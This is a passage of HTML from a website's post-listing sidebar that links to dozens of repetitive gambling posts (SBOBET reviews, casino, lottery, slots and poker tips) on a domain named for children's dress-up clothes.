                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
